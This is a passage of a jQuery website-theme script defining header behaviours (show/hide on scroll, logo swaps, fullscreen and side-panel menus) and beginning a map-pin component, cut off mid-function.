    GSHeaderShowHideObserver.prototype._insertCap = function () {
        this.element.addClass('js-header-fix-moment u-header--untransitioned');
        if (this.element.hasClass('u-header--static')) {
            $('html').css('padding-top', this.element.outerHeight());
        }
        switch (this.effect) {
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            default :
                this.element.addClass('u-header--invisible');
        }
        this.capInserted = true;
    };
    GSHeaderShowHideObserver.prototype._removeCap = function () {
        var self = this;
        this.element.removeClass('js-header-fix-moment');
        if (this.element.hasClass('u-header--static')) {
            $('html').css('padding-top', 0);
        }
        if (this.removeCapTimeOutId) clearTimeout(this.removeCapTimeOutId);
        this.removeCapTimeOutId = setTimeout(function () {
            self.element.removeClass('u-header--moved-up u-header--faded u-header--invisible');
        }, 10);
        this.capInserted = false;
    };
    GSHeaderShowHideObserver.prototype.check = function () {
        var $w = $(window);
        if ($w.scrollTop() > this.element.outerHeight() && !this.capInserted) {
            this._insertCap();
        } else if ($w.scrollTop() <= this.element.outerHeight() && this.capInserted) {
            this._removeCap();
        }
        if ($w.scrollTop() > this.offset && this.defaultState) {
            this.changeState();
        } else if ($w.scrollTop() <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
    };
    GSHeaderShowHideObserver.prototype.changeState = function () {
        this.element.removeClass('u-header--untransitioned');
        if (this.animationTimeoutId) clearTimeout(this.animationTimeoutId);
        switch (this.effect) {
            case 'fade' :
                this.element.removeClass('u-header--faded');
                break;
            case 'slide' :
                this.element.removeClass('u-header--moved-up');
                break;
            default:
                this.element.removeClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
    };
    GSHeaderShowHideObserver.prototype.toDefaultState = function () {
        var self = this;
        this.animationTimeoutId = setTimeout(function () {
            self.element.addClass('u-header--untransitioned');
        }, this.transitionDuration);
        switch (this.effect) {
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            default:
                this.element.addClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
    };

    function GSHeaderChangeLogoObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            fixPointSelf: false
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderChangeLogoObserver.prototype.init = function () {
        if (this.element.hasClass('js-header-fix-moment')) {
            this.hasFixedClass = true;
            this.element.removeClass('js-header-fix-moment');
        }
        if (this.config.fixPointSelf) {
            this.offset = this.element.offset().top;
        } else {
            this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 0;
        }
        if (this.hasFixedClass) {
            this.hasFixedClass = false;
            this.element.addClass('js-header-fix-moment');
        }
        this.imgs = this.element.find('.u-header__logo-img');
        this.defaultState = true;
        this.mainLogo = this.imgs.filter('.u-header__logo-img--main');
        this.additionalLogo = this.imgs.not('.u-header__logo-img--main');
        if (!this.imgs.length) return this;
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.check = function () {
        var $w = $(window);
        if (!this.imgs.length) return this;
        if ($w.scrollTop() > this.offset && this.defaultState) {
            this.changeState();
        } else if ($w.scrollTop() <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.changeState = function () {
        if (this.mainLogo.length) {
            this.mainLogo.removeClass('u-header__logo-img--main');
        }
        if (this.additionalLogo.length) {
            this.additionalLogo.addClass('u-header__logo-img--main');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.toDefaultState = function () {
        if (this.mainLogo.length) {
            this.mainLogo.addClass('u-header__logo-img--main');
        }
        if (this.additionalLogo.length) {
            this.additionalLogo.removeClass('u-header__logo-img--main');
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderHideSectionObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderHideSectionObserver.prototype.init = function () {
        this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        this.section = this.element.find('.u-header__section--hidden');
        this.defaultState = true;
        this.sectionHeight = this.section.length ? this.section.outerHeight() : 0;
        return this;
    };
    GSHeaderHideSectionObserver.prototype.destroy = function () {
        if (this.section.length) {
            this.element.css({
                'margin-top': 0
            });
        }
        return this;
    };
    GSHeaderHideSectionObserver.prototype.check = function () {
        if (!this.section.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderHideSectionObserver.prototype.changeState = function () {
        var self = this;
        this.element.stop().animate({
            'margin-top': self.sectionHeight * -1 - 1 // last '-1' is a small fix
        });
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderHideSectionObserver.prototype.toDefaultState = function () {
        this.element.stop().animate({
            'margin-top': 0
        });
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderChangeAppearanceObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            fixPointSelf: false
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderChangeAppearanceObserver.prototype.init = function () {
        if (this.element.hasClass('js-header-fix-moment')) {
            this.hasFixedClass = true;
            this.element.removeClass('js-header-fix-moment');
        }
        if (this.config.fixPointSelf) {
            this.offset = this.element.offset().top;
        } else {
            this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        }
        if (this.hasFixedClass) {
            this.hasFixedClass = false;
            this.element.addClass('js-header-fix-moment');
        }
        this.sections = this.element.find('[data-header-fix-moment-classes]');
        this.defaultState = true;
        return this;

    };
    GSHeaderChangeAppearanceObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.check = function () {
        if (!this.sections.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.changeState = function () {
        this.sections.each(function (i, el) {
            var $this = $(el),
                classes = $this.data('header-fix-moment-classes'),
                exclude = $this.data('header-fix-moment-exclude');
            if (!classes && !exclude) return;
            $this.addClass(classes + ' js-header-change-moment');
            $this.removeClass(exclude);
        });
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.toDefaultState = function () {
        this.sections.each(function (i, el) {
            var $this = $(el),
                classes = $this.data('header-fix-moment-classes'),
                exclude = $this.data('header-fix-moment-exclude');
            if (!classes && !exclude) return;
            $this.removeClass(classes + ' js-header-change-moment');
            $this.addClass(exclude);
        });
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderHasHiddenElement(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            animated: true
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderHasHiddenElement.prototype.init = function () {
        this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        this.elements = this.element.find('.u-header--hidden-element');
        this.defaultState = true;
        return this;
    };
    GSHeaderHasHiddenElement.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderHasHiddenElement.prototype.check = function () {
        if (!this.elements.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderHasHiddenElement.prototype.changeState = function () {
        if (this.config.animated) {
            this.elements.stop().slideUp();
        } else {
            this.elements.hide();
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderHasHiddenElement.prototype.toDefaultState = function () {
        if (this.config.animated) {
            this.elements.stop().slideDown();
        } else {
            this.elements.show();
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderFloatingObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this.config, config) : {};
        this.init();
    }

    GSHeaderFloatingObserver.prototype.init = function () {
        this.offset = this.element.offset().top;
        this.sections = this.element.find('.u-header__section');
        this.defaultState = true;
        return this;
    };
    GSHeaderFloatingObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderFloatingObserver.prototype.check = function () {
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderFloatingObserver.prototype.changeState = function () {
        this.element
            .addClass('js-header-fix-moment')
            .addClass(this.element.data('header-fix-moment-classes'))
            .removeClass(this.element.data('header-fix-moment-exclude'));
        if (this.sections.length) {
            this.sections.each(function (i, el) {
                var $section = $(el);
                $section.addClass($section.data('header-fix-moment-classes'))
                    .removeClass($section.data('header-fix-moment-exclude'));
            });
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderFloatingObserver.prototype.toDefaultState = function () {
        this.element
            .removeClass('js-header-fix-moment')
            .removeClass(this.element.data('header-fix-moment-classes'))
            .addClass(this.element.data('header-fix-moment-exclude'));
        if (this.sections.length) {
            this.sections.each(function (i, el) {
                var $section = $(el);
                $section.removeClass($section.data('header-fix-moment-classes'))
                    .addClass($section.data('header-fix-moment-exclude'));
            });
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderWithoutBehaviorObserver(element) {
        if (!GSAbstractObserver.call(this, element)) {
            return;
        }
    }

    GSHeaderWithoutBehaviorObserver.prototype.check = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.init = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.destroy = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.changeState = function () {
        return this;
    };
    GSHeaderWithoutBehaviorObserver.prototype.toDefaultState = function () {
        return this;
    };
    // 19. Header Fullscreen Component
    $.GSCore.components.GSHeaderFullscreen = {
        // Base Configuration
        _baseConfig: {
            afterOpen: function () {
            },
            afterClose: function () {
            },
            overlayClass: 'u-header__overlay',
            sectionsContainerSelector: '.u-header__sections-container'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this;
            if (!collection) return $();
            collection = $(collection);
            if (!collection.length) return $();
            config = config && $.isPlainObject(config) ? config : {};
            this._bindGlobalEvents();
            return collection.each(function (i, el) {
                var $this = $(this), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSHeaderFullscreen')) return;
                $this.data('GSHeaderFullscreen', new GSHeaderFullscreen(
                    $this,
                    itemConfig,
                    new GSHeaderFullscreenOverlayEffect()
                ));
                _self._pageCollection = _self._pageCollection.add($this);
            });
        },
        // Binds necessary global events
        _bindGlobalEvents: function () {
            var _self = this;
            $(window).on('resize.GSHeaderFullscreen', function () {
                if (_self.resizeTimeOutId) clearTimeout(_self.resizeTimeOutId);
                _self.resizeTimeOutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el), GSHeaderFullscreen = $this.data('GSHeaderFullscreen');
                        if (!GSHeaderFullscreen) return;
                        GSHeaderFullscreen.update();
                    });
                }, 50);
            });
            $(document).on('keyup.GSHeaderFullscreen', function (e) {
                if (e.keyCode && e.keyCode === 27) {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el),
                            GSHeaderFullscreen = $this.data('GSHeaderFullscreen');
                        if (!GSHeaderFullscreen) return;
                        GSHeaderFullscreen.hide();
                    });
                }
            });
        }
    };

    function GSHeaderFullscreen(element, config, effect) {
        var _self = this;
        this.element = element;
        this.config = config;
        this.effect = effect;
        this.overlay = $('<div></div>', {
            class: _self.config.overlayClass
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return _self.effect.isShown();
            }
        });
        Object.defineProperty(this, 'sections', {
            get: function () {
                return _self.element.find(_self.config.sectionsContainerSelector);
            }
        });
        this.element.append(this.overlay);
        this.effect.init(this.element, this.overlay, this.config.afterOpen, this.config.afterClose);
        this._bindEvents();
        if ($.GSCore.components.GSScrollBar && this.sections.length) {
            $.GSCore.components.GSScrollBar.init(this.sections);
        }
    }

    GSHeaderFullscreen.prototype._bindEvents = function () {
        var _self = this;
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderFullscreen').on('click.GSHeaderFullscreen', function (e) {
                _self[_self.isShown ? 'hide' : 'show']();
                e.preventDefault();
            });
        }
        return this;
    };
    GSHeaderFullscreen.prototype.update = function () {
        if (!this.effect) return false;
        this.effect.update();
        return this;
    };
    GSHeaderFullscreen.prototype.show = function () {
        if (!this.effect) return false;
        this.effect.show();
        return this;
    };
    GSHeaderFullscreen.prototype.hide = function () {
        if (!this.effect) return false;
        this.effect.hide();
        return this;
    };

    function GSHeaderFullscreenOverlayEffect() {
        this._isShown = false;
    }

    GSHeaderFullscreenOverlayEffect.prototype.init = function (element, overlay, afterOpen, afterClose) {
        var _self = this;
        this.element = element;
        this.overlay = overlay;
        this.afterOpen = afterOpen;
        this.afterClose = afterClose;
        this.overlay.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
            if (_self.isShown() && e.originalEvent.propertyName === 'transform') {
                _self.afterOpen.call(_self.element, _self.overlay);
            } else if (!_self.isShown() && e.originalEvent.propertyName === 'transform') {
                _self.afterClose.call(_self.element, _self.overlay);
            }
            e.stopPropagation();
            e.preventDefault();
        });
        this.update();
        this.overlay.addClass(this.element.data('overlay-classes'));
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.destroy = function () {
        this.overlay.css({
            'width': 'auto',
            'height': 'auto'
        });
        this.element.removeClass('u-header--fullscreen-showed');
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.update = function () {
        var $w = $(window),
            $wW = $w.width(),
            $wH = $w.height();
        this.overlay.css({
            width: $wW > $wH ? $wW * 1.5 : $wH * 1.5,
            height: $wW > $wH ? $wW * 1.5 : $wH * 1.5
        });
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.show = function () {
        this.element.addClass('u-header--fullscreen-showed');
        this._isShown = true;
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.hide = function () {
        this.element.removeClass('u-header--fullscreen-showed');
        this._isShown = false;
        return this;
    };
    GSHeaderFullscreenOverlayEffect.prototype.isShown = function () {
        return this._isShown;
    };
    // 20. GSHeaderSide Component
    $.GSCore.components.GSHeaderSide = {
        // Base Configuration
        _baseConfig: {
            headerBreakpoint: null,
            breakpointsMap: {
                'md': 768,
                'sm': 576,
                'lg': 992,
                'xl': 1200
            },
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this;
            if (!collection || !collection.length) {
                return $();
            }
            this.$w = $(window);
            config = config && $.isPlainObject(config) ? config : {};
            this._bindGlobalEvents();
            return collection.each(function (i, el) {
                var $this = $(el), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSHeaderSide')) {
                    return;
                }
            });
        },
        // Binds Necessary Global Events
        _bindGlobalEvents: function () {
            var _self = this;
            this.$w.on('resize.GSHeaderSide', function (e) {
                if (_self.resizeTimeoutId) clearTimeout(_self.resizeTimeoutId);
                _self.resizeTimeoutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var GSHeaderSide = $(el).data('GSHeaderSide');
                        if (!GSHeaderSide.config.headerBreakpoint) return;
                        if (_self.$w.width() < GSHeaderSide.config.breakpointsMap[GSHeaderSide.config.headerBreakpoint] && GSHeaderSide.isInit()) {
                            GSHeaderSide.destroy();
                        } else if (_self.$w.width() >= GSHeaderSide.config.breakpointsMap[GSHeaderSide.config.headerBreakpoint] && !GSHeaderSide.isInit()) {
                            GSHeaderSide.init();
                        }
                    });
                }, 10);
            });

        }
    };

    function _GSHeaderSideAbstract(element, config) {
        // Contains link to the current element
        this.element = element;
        // Contains configuration object
        this.config = config;
        // Contains link to the window object
        this.$w = $(window);
        // Contains name of methods which should be implemented in derived class
        this._abstractMethods = ['init', 'destroy', 'show', 'hide', 'isInit'];
        // Runs initialization of the object
        this._build = function () {
            if (!this.config.headerBreakpoint) return this.init();
            if (this.config.breakpointsMap[this.config.headerBreakpoint] <= this.$w.width()) {
                return this.init();
            } else {
                return this.destroy();
            }
        };
        // Checks whether derived class implements necessary abstract events
        this._isCorrectDerrivedClass = function () {
            var _self = this;
            this._abstractMethods.forEach(function (method) {
                if (!(method in _self) || !$.isFunction(_self[method])) {
                    throw new Error('GSHeaderSide: Derived class must implement ' + method + ' method.');
                }
            });
            this._build();
        };
        setTimeout(this._isCorrectDerrivedClass.bind(this), 10);
    }

    function GSHeaderSideStaticLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        this.body = $('body');
    }

    GSHeaderSideStaticLeft.prototype.init = function () {
        this.body.addClass('u-body--header-side-static-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-static-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-static-left');
    };
    GSHeaderSideStaticLeft.prototype.show = function () {
        return this;
    };
    GSHeaderSideStaticLeft.prototype.hide = function () {
        return this;
    };

    function GSHeaderSideStaticRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        this.body = $('body');
    }

    GSHeaderSideStaticRight.prototype.init = function () {
        this.body.addClass('u-body--header-side-static-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-static-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        return this;
    };
    GSHeaderSideStaticRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-static-right');
    };
    GSHeaderSideStaticRight.prototype.show = function () {
        return this;
    };
    GSHeaderSideStaticRight.prototype.hide = function () {
        return this;
    };

    function GSHeaderSideOverlayLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSideOverlayLeft.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-overlay-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-overlay-left');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-overlay-left');
    };
    GSHeaderSideOverlayLeft.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSideOverlayLeft.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSidePushLeft(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        Object.defineProperty(this, 'bodyClasses', {
            get: function () {
                return this.element.data('header-body-classes') ? this.element.data('header-body-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSidePushLeft.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-push-left');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        this.body.addClass(this.bodyClasses);
        return this;
    };
    GSHeaderSidePushLeft.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-push-left');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        this.body.removeClass(this.bodyClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSidePushLeft.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-push-left');
    };
    GSHeaderSidePushLeft.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSidePushLeft.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSideOverlayRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSideOverlayRight.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-overlay-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        return this;
    };
    GSHeaderSideOverlayRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-overlay-right');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSideOverlayRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-overlay-right');
    };
    GSHeaderSideOverlayRight.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSideOverlayRight.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };

    function GSHeaderSidePushRight(element, config) {
        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        Object.defineProperty(this, 'bodyClasses', {
            get: function () {
                return this.element.data('header-body-classes') ? this.element.data('header-body-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSidePushRight.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-push-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        this.body.addClass(this.bodyClasses);
        return this;
    };
    GSHeaderSidePushRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-push-right');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        this.body.removeClass(this.bodyClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSidePushRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-push-right');
    };
    GSHeaderSidePushRight.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSidePushRight.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };
    // 21. Map Pin Component
    $.GSCore.components.GSPinMap = {
        // Base Configuration
        _baseConfig: {
            responsive: true,
            popover: {
                show: false,
                animate: true
            }
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initPinMap();
            return this.pageCollection;
        },
        // Init Map Pin Function
        initPinMap: function () {
            // Variables
            var $self, config, collection;
            // Variables Values
            $self = this;
            config = $self.config;
            collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this;
